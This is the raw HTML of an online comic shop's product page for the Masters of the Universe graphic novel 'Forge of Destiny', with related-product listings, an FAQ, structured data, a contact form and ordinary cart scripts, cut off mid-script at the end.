                                            <a aria-label="Add To Cart" id="cartbtn_c9796660-4f76-404a-b318-5c9f8b061350" href="javascript:AjaxAddToCart('c9796660-4f76-404a-b318-5c9f8b061350',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="hunters-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/hunters-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="stone-king-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/stone-king-graphic-novel">
                                <img alt="stone-king-graphic-novel" id="image_id_eb5f5bc6-26f7-40f0-b7e0-4692a0cf777f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/eb5f5bc6-26f7-40f0-b7e0-4692a0cf777f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="stone-king-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/stone-king-graphic-novel">

                                        Stone King Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_eb5f5bc6-26f7-40f0-b7e0-4692a0cf777f" href="javascript:AjaxAddToCart('eb5f5bc6-26f7-40f0-b7e0-4692a0cf777f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="stone-king-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/stone-king-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="wolverine-evolution-prem-hard-cover" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/wolverine-evolution-prem-hard-cover">
                                <img alt="wolverine-evolution-prem-hard-cover" id="image_id_42a85303-048b-44f9-bfe6-4fe1f76ecb81" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42a85303-048b-44f9-bfe6-4fe1f76ecb81.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="wolverine-evolution-prem-hard-cover" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/wolverine-evolution-prem-hard-cover">

                                        Wolverine Evolution Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_42a85303-048b-44f9-bfe6-4fe1f76ecb81" href="javascript:AjaxAddToCart('42a85303-048b-44f9-bfe6-4fe1f76ecb81',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="wolverine-evolution-prem-hard-cover" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/wolverine-evolution-prem-hard-cover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="silver-surfer-ghost-light_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/silver-surfer-ghost-light_0">
                                <img alt="silver-surfer-ghost-light_0" id="image_id_389e25bc-375f-4489-b4a6-345d1d6df7f2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/389e25bc-375f-4489-b4a6-345d1d6df7f2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="silver-surfer-ghost-light_0" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/silver-surfer-ghost-light_0">

                                        Silver Surfer Ghost Light Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_389e25bc-375f-4489-b4a6-345d1d6df7f2" href="javascript:AjaxAddToCart('389e25bc-375f-4489-b4a6-345d1d6df7f2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="silver-surfer-ghost-light_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/silver-surfer-ghost-light_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knighted-graphic-novel-used-like-new" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knighted-graphic-novel-used-like-new">
                                <img alt="knighted-graphic-novel-used-like-new" id="image_id_3ff204fe-bbc9-4a46-8f9f-fdbcf5ffaed3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3ff204fe-bbc9-4a46-8f9f-fdbcf5ffaed3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knighted-graphic-novel-used-like-new" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knighted-graphic-novel-used-like-new">

                                        Knighted Graphic Novel [Used - Like New]
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  9.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3ff204fe-bbc9-4a46-8f9f-fdbcf5ffaed3" href="javascript:AjaxAddToCart('3ff204fe-bbc9-4a46-8f9f-fdbcf5ffaed3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knighted-graphic-novel-used-like-new" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knighted-graphic-novel-used-like-new">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="incredible-hulk-epic-collection-graphic-novel-and-now-wolverine" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/incredible-hulk-epic-collection-graphic-novel-and-now-wolverine">
                                <img alt="incredible-hulk-epic-collection-graphic-novel-and-now-wolverine" id="image_id_6299bdb2-2e87-4103-be3f-345a488ec7ff" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6299bdb2-2e87-4103-be3f-345a488ec7ff.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="incredible-hulk-epic-collection-graphic-novel-and-now-wolverine" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/incredible-hulk-epic-collection-graphic-novel-and-now-wolverine">

                                        Incredible Hulk Epic Collection Graphic Novel volume 7 And Now Wolverine
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  44.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6299bdb2-2e87-4103-be3f-345a488ec7ff" href="javascript:AjaxAddToCart('6299bdb2-2e87-4103-be3f-345a488ec7ff',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="incredible-hulk-epic-collection-graphic-novel-and-now-wolverine" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/incredible-hulk-epic-collection-graphic-novel-and-now-wolverine">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="duck-and-cover_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/duck-and-cover_0">
                                <img alt="duck-and-cover_0" id="image_id_6bca42ab-2b8c-4ea3-bb6c-f24f2e92f156" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6bca42ab-2b8c-4ea3-bb6c-f24f2e92f156.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="duck-and-cover_0" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/duck-and-cover_0">

                                        Duck And Cover Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6bca42ab-2b8c-4ea3-bb6c-f24f2e92f156" href="javascript:AjaxAddToCart('6bca42ab-2b8c-4ea3-bb6c-f24f2e92f156',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="duck-and-cover_0" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/duck-and-cover_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="eternals-by-kieron-gillen" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/eternals-by-kieron-gillen">
                                <img alt="eternals-by-kieron-gillen" id="image_id_59094aef-8686-4888-810f-fa69c371dfe3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/59094aef-8686-4888-810f-fa69c371dfe3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="eternals-by-kieron-gillen" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/eternals-by-kieron-gillen">

                                        Eternals By Kieron Gillen Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  44.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_59094aef-8686-4888-810f-fa69c371dfe3" href="javascript:AjaxAddToCart('59094aef-8686-4888-810f-fa69c371dfe3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="eternals-by-kieron-gillen" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/eternals-by-kieron-gillen">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="amelia-cole-versus-end-of-everything-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/amelia-cole-versus-end-of-everything-graphic-novel">
                                <img alt="amelia-cole-versus-end-of-everything-graphic-novel" id="image_id_a2c9eb0d-0675-40ed-a3b2-a8f696e24311" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a2c9eb0d-0675-40ed-a3b2-a8f696e24311.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="amelia-cole-versus-end-of-everything-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/amelia-cole-versus-end-of-everything-graphic-novel">

                                        Amelia Cole Versus End of Everything Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  10.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a2c9eb0d-0675-40ed-a3b2-a8f696e24311" href="javascript:AjaxAddToCart('a2c9eb0d-0675-40ed-a3b2-a8f696e24311',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="amelia-cole-versus-end-of-everything-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/amelia-cole-versus-end-of-everything-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="change-hardcover-mature-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/change-hardcover-mature-">
                                <img alt="change-hardcover-mature-" id="image_id_eeef571b-9f43-4639-8b8e-c85a743562b8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/eeef571b-9f43-4639-8b8e-c85a743562b8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="change-hardcover-mature-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/change-hardcover-mature-">

                                        Change Hardcover (Mature)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  9.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_eeef571b-9f43-4639-8b8e-c85a743562b8" href="javascript:AjaxAddToCart('eeef571b-9f43-4639-8b8e-c85a743562b8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="change-hardcover-mature-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/change-hardcover-mature-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="iron-fist-graphic-novel-heart-of-dragon" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/iron-fist-graphic-novel-heart-of-dragon">
                                <img alt="iron-fist-graphic-novel-heart-of-dragon" id="image_id_4dc258f2-819e-410c-8d28-de5f863a104e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4dc258f2-819e-410c-8d28-de5f863a104e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="iron-fist-graphic-novel-heart-of-dragon" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/iron-fist-graphic-novel-heart-of-dragon">

                                        Iron Fist Graphic Novel Heart of Dragon
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4dc258f2-819e-410c-8d28-de5f863a104e" href="javascript:AjaxAddToCart('4dc258f2-819e-410c-8d28-de5f863a104e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="iron-fist-graphic-novel-heart-of-dragon" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/iron-fist-graphic-novel-heart-of-dragon">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Masters of the Universe Graphic Novel Forge of Destiny</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Masters of the Universe Graphic Novel Forge of Destiny" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Masters of the Universe Graphic Novel Forge of Destiny" at Comics Conspiracy is USD $19.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Masters of the Universe Graphic Novel Forge of Destiny"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Masters of the Universe Graphic Novel Forge of Destiny" is  Dark Horse Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What are the genres of &quot;Masters of the Universe Graphic Novel Forge of Destiny&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genres of &quot;Masters of the Universe Graphic Novel Forge of Destiny&quot; are Fantasy, Movie or TV Tie-In, and Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Masters of the Universe Graphic Novel Forge of Destiny" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Masters of the Universe Graphic Novel Forge of Destiny" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Masters of the Universe Graphic Novel Forge of Destiny&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Masters of the Universe Graphic Novel Forge of Destiny&quot; is Eddie Nunez.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Masters of the Universe Graphic Novel Forge of Destiny&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Masters of the Universe Graphic Novel Forge of Destiny&quot; is Tim Seeley.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Masters of the Universe Graphic Novel Forge of Destiny cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Masters of the Universe Graphic Novel Forge of Destiny at Comics Conspiracy is USD $ 19.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Masters of the Universe Graphic Novel Forge of Destiny associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Masters of the Universe Graphic Novel Forge of Destiny is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Masters of the Universe Graphic Novel Forge of Destiny? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Dark Horse Comics the publisher of Masters of the Universe Graphic Novel Forge of Destiny."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Masters of the Universe Graphic Novel Forge of Destiny? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Masters of the Universe Graphic Novel Forge of Destiny is Fantasy, Movie or TV Tie-In, and Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Masters of the Universe Graphic Novel Forge of Destiny fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Masters of the Universe Graphic Novel Forge of Destiny falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Masters of the Universe Graphic Novel Forge of Destiny?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Masters of the Universe Graphic Novel Forge of Destiny are Eddie Nunez. The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Masters of the Universe Graphic Novel Forge of Destiny?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Masters of the Universe Graphic Novel Forge of Destiny is Tim Seeley."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/masters-of-the-universe-forge-of-destiny_0" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="masters-of-the-universe-forge-of-destiny_0" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Masters of the Universe Graphic Novel Forge of Destiny" , "description":"The unseen adventures of Prince Adam&rsquo;s first year as He-Man!On the world of Eternia, a fragile balance exists between science and magic, a balance kept by the universe&rsquo;s mightiest hero, He-Man, secretly Prince Adam, heir to the throne! Still inexperienced at saving the world, Adam and his companions travel to the mysterious nation of Anwat Gar, and uncover a plot by the evil Skeletor to seize control of the advanced technology that powers the island city!Collecting Masters of the Universe: Forge of Destiny #1&ndash;#4, magic, mystery, and adventure await in this exciting prequel to the hit Netflix series!", "url":"https://stores.comichub.com/comics_conspiracy/Product/masters-of-the-universe-forge-of-destiny_0","image":"https://comichub.blob.core.windows.net/low/b4b14e19-9b77-4145-86b7-e2ce4e928350.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 19.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
